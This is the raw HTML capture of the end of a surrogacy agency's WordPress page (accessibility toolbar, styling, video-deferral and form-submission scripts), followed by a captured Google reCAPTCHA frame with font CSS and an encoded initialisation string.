									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2025-11-01 22:27:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=i1ct83ppas3l
body_size: 45039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="demLd6dObeaX-dFvY2l-qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="demLd6dObeaX-dFvY2l-qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="demLd6dObeaX-dFvY2l-qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIJVWs7VcOibmYgwpLDtSBSwrJzR8K1ITMgK8ONw6XDgsOkwrjDnsOdTsO8wo4IeMKbw4/DtsOLwq7DgUk/WQTDoHwxwoHCnVDDgy4nwpIULsOvwpvDkMOew4fCtsOCFXLDpTIhw6rDkMOLNcOlw405w6rDj2DDqT/DjVDCjEFLasOoVgvDigdxw5rDpG4iwr5fw68uP2DDpMOoAsKkU8KfWMOmWMKXYsO+XjBcAMK6S8Ogc29Qw7jCow3ClnnCpBXClUDDoXN4w7YaLMOMQHMzwoHDrRt9FErCplkswqbDp3vDksK7w6/CpVgDw7fCsR4bwqPCi8OwwozDm8KoKmXCrcKSKDI0wpc0wqFgwp7DlUzCjiHDmXF7c8K7w5goWcKTwqYdQ0bDiMOwMhp2JsKsw4zDqjPCtDcfL1trw4TCvcO8f8OOw7tCwpNWwpA/w6dse8Kiw7DDu8OSFj/DosODwq3ChMOpFF3CrsKFwpnCgFDDgkLDo8OjSSUlWMKZw7hsw4rDomDDn8OeA8KOQQDDtk3DusK2M8O6AFcBw4M3bsOFwq4BFcO1Nzw/wovCosOPwqRTwowqdW7DhGk8wqrDucKbwrDDtsK7wr9DEDbCnsKcJ1Axwo3DgMKTPS8YIsO8wo/CjhnDt8ObVFE8wqnCssKAO8O0Q3TCksODw6/DlsK/w7XDq29Hw6d2Uj5Nw4ttUlc6O23DlcOlFlnCsEfCtFnDkMOLOEnChcKuEwzChH/Con9GLMOAwr/Cq2DDgHohEWPDvnnDu8KOwr0nCngYcsOBb8KZwpHCtsO2HRLDiirDicOyOcORwqrDjMKXdnrDiXDDvgFswqzCj8OYBMO+Qg54c2vClcK+NMOkK8KHA1XClcKJJsKWfy/DuRvDucO/EMKHwrhrwoPCtsO5w7TDoig+IXnDi0Mpwr3CjcKaccK3wrTDvQjCtcKnwo7Dk8KpB1TCkcOGGUcjw5kLLGLCs8Oww5nDtcObD3dhw6wGw4fDnVFqw7kuemLCizxpw47DsE/Dkj3Dn8K2TjfDs8OBwqjDmMK1w7ImSS4Xw6EKF8OuY8OnPV7CtMKxwpPCtsOqDcOKwqUpO8OUwp3Cq8KNw45wBcK6ZcKHXT7CtcOXwrEEwrNDwovDiWXCisOMw5DCsRbDscKJwpHDpMKRA8OvUVpEw5vCnR4YSsKQwp/Dg8Ktw7TCosKIfcKxw5HDlMK8F8OrwpPDv8KnwrPDimAJC3IBw5vCsizCqGQgw6QVKzhRwpMbZsOlwqIxwoHDs8KMO8KoJEJYa3fCtcOOISFLSsKkwpwaO8Oew4zDrWo1V8KkJ8Odw4jDlgbDrMOXw4R/CcO2w6TDpwJNwozCqMOmwrU0HytpXsOAfT3CuEovwoImw7DCrh3ClB3DrMKGw5sRwr3DnlDClsKdw6TCsj7Di8KefcOqw4EEX2zCocKTTSAmwrdNw5HCjMKOw4vDpcO4YsKGwoFRbTzDmsOwcMKOfcO6VcO1wr/[base64]/Dqw3Dpw4PW8K6wo4LwplwNcKpwr8/[base64]/DllzDnRHDnVLDjhrCrcONWSVqw5XDr8KsEWnCl8OQScOPw4Juwp/Do8OPwpHCm8OTw4TDocKnK8KXUl7Du8KZUEU+w6bDmC3Cg8KiC8KhwpxbworCicOLw7kmwo3Ch2AMH8O2w50LPUA/SmMaSXQRVcOTw4R5RATDoB/[base64]/DpgnDi1wFQMOSwonCpz3DkA07woXDgsO9w4LCmMK0DFrCscKpwowLw7TCjMO5w4HDmE/DtMKZwprDmzDCgMKdw4LDl0/Dr8KMaj7CisKawqPDu1PDpCfDjV4zw5VzOMOAUMOGwo3CvjXCpsOFw45MYsKUwrLCk8KSZVsZwq/DvEjCnMKewo1mwrc0H8KVAMKzKMOpTR0twpRLAsKwwr/[base64]/CpsOgVsKAc0vDgU/CusKBw7bCumnDkcKoB8Oew6vCkwoWFGzCsCAzw4zCrMKHYMOGbsKWHsKSw7PDuX7CusOmwpLCmcKIFVFOw6TChcO1wovCnEAvX8O1w4rCvxUAwrnDpsKCw7rDkcOlwq7DqsOHH8OtwrPCoF/[base64]/[base64]/DhcKbw6VBwqzCn0zCvUPClMOxf8O9w6ltYsOAw77DjMOZw6tXwqvCulvCqBMyQQc1SGEzPsKWVHHCiH3CtMOSwqPCnMOPwqEwwrPCtld5wohkwpTDusKZdC0xPMKjWsKDG8OzwpLDl8ObwrrCsnzDlVNGGsOrLsOmVcKdCMOuw4/Dhy4VwoXCiXxJw5cqw7Eqw7nDmcKwwpDDo1fCsG/DucOBcxPDhiDCksOjDX48w4tcw4DDmsKIw75mABPDucOIBGtSEWY1CsOiwqxVwqp/JSpxw4FnwqvCrsOgw7DDjsOWwpFncMKEw5ICw5LDpsOQwrxCScOodi/DlsONwo9iK8KYwrTCucOQd8K/w4Iow7h1w5h2woLDjcKjwrgjw4TCplTDvGQdw4LDikPClxZBcELCpmLDl8O6w5nCqlPCpMKPw5fCuX3DrsO6P8Ouw47ClMOxRDRuwoLDnsOgRUvDvEYrw6/DpSxbwp5WFyrDlhA7w58oOj/DmSzDoHPCjV8zPEYxC8Omw5Z+O8KLFg/DpMOIwpLDnMO6QcOtOcKxwrrDgHjDpsOCalk0w6rDvy3DvsKeT8OJQcKMwrHDosKfMsOJw4LCjcOQMsKVwqPCvMONw5bCk8KlACRCw5LCmTfDkcKWw6piR8KUw5VYYMO4LMONPgvDqcOcHsODYcKvwqEzWsOMwr/DsG9ewrgWAhkTIcOccyzCjnMOG8ODccKiw4LDvzLCumbDnmM4w7/Cv3p2wonDrSNSHiLDoMOcw4kew4NhBzfCnl9Awq/CsjwRSn7DlcOow6PDmHVpQMKcwp83w5rChMKXwqXDu8ORe8KGwoIBKMOWd8KfcsOpLnIOwoHCl8K8dMKVZQJnKsODHXPDo8O/w5Q9fh7DlRPCuzjCpMOtw7nCqAPDuArCicOTw6EBwqtcwrYzwo3Dp8O/[base64]/CvDkVYRtAwrTCsncWZMKzwpHCtDTDj8KEwqQ0O17DqyXCv8OowrJBDUMowpo+S2/CnxLCs8O6fw42wrHDikwIRFk6V0MZaQvCrxldw5s9w54HNsK8w5J7YcOnasKjwpU6woonZgBCw4nDmH1IwpdZAsOJw5sTwovDs2rCuHcmX8Ozw5BmwrtWUsKbwoXDjDTDqyjDi8OMw4PDin1DbQpfwqfDhTIZw5jDjh/Cp3/CtE1+wq0BdMKfw64uwp1Bw4xgEsK6w73CmcKRw5pld0PDncOqAAgDJ8KvSsOlJivCrMOibcKvVjc1XcKWSWjCvMKFw5LDg8OEBwTDsMOVw6DDsMK6fhEWwovCi1vClXAbwpwjQsKLw5Q/[base64]/H3vCq3LDq8KwERzDmFHDlFbDq8O7IGoQGEArwoppw5MuwotBNgV/w4XDscKuwqbCnBYtwpYGwq7Dn8O0w5EKw5PDo8ORe2MwwphPbA9cwq/CkUllaMKhwrnCrk5tXmTCh3VCw7nCo2l+w7XCj8OIXiBP